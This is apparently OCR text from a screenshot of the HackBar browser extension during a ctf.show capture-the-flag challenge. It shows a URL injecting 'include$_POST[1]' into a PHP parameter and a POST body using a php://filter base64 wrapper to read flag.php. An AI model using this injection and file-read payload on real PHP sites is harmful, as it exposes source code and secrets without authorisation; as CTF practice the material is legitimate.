 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eeaf431a-ef9d-4cd3-8d6a-65ab0a0fed71.chall.ctf.show/?c=include$_POST[1]?>
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=php://filter/read=convert.base64-encode/resource=flag.php